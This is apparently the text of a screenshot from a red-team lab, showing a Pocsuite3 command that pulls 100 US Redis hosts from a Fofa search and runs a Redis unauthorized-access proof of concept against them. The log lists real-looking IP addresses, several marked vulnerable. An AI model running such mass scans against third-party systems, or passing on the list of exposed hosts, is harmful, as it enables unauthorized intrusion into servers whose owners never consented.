 MacBook Pro ~/pocsuite3-master/pocsuite3 python3 cli.py -r pocs/redis_unauthorized_access.py --dork-fofa 'app="Redis" && country="US"' --search-type we
b --thread 10
{1.7.6-nongit-20210720}
Pocsuite3
http://pocsuite.org
[*] starting at 17:53:48
[17:53:48] [INFO] loading PoC script 'pocs/redis_unauthorized_access.py'
[17:53:49] [INFO] [PLUGIN] try fetch targets from Fofa with dork: app="Redis" && country="US"
[17:53:50] [INFO] [PLUGIN] get 100 target(s) from Fofa
[17:53:55] [INFO] pocsusite got a total of 100 tasks
[17:53:55] [INFO] running poc:'Redis 未授权访问' target 'http://52.73.125.167:6379'
[17:53:55] [+] Info : Redis未授权访问
[17:53:55] [+] URL : 52.73.125.167
[17:53:55] [+] Port : 6379
[17:53:55] [INFO] running poc:'Redis 未授权访问' target 'http://198.136.56.84:6379'
[17:53:56] [+] Info : Redis未授权访问
[17:53:56] [+] URL : 198.136.56.84
[17:53:56] [+] Port : 6379
[17:53:56] [INFO] running poc:'Redis 未授权访问' target 'http://20.81.20.234:6379'
[17:53:57] [INFO] running poc:'Redis 未授权访问' target 'http://20.205.205.69:6379'
[17:53:57] [INFO] running poc:'Redis 未授权访问' target 'http://40.69.154.189:6379'
[17:53:57] [INFO] running poc:'Redis 未授权访问' target 'http://157.245.15.83:6379'
[17:53:58] [INFO] running poc:'Redis 未授权访问' target 'http://135.125.90.254:6379'
[17:53:58] [INFO] running poc:'Redis 未授权访问' target 'http://13.83.90.102:6379'
[17:53:59] [INFO] running poc:'Redis 未授权访问' target 'http://3.217.247.198:6379'
[17:53:59] [INFO] running poc:'Redis 未授权访问' target 'http://154.7.7.178:6379'
[17:54:00] [INFO] running poc:'Redis 未授权访问' target 'http://52.167.206.154:6379'
[17:54:00] [INFO] running poc:'Redis 未授权访问' target 'http://198.136.56.85:6379'
[17:54:01] [+] Info : Redis未授权访问
[17:54:01] [+] URL : 198.136.56.85
[17:54:01] [+] Port : 6379
红蓝对抗网络攻防实验室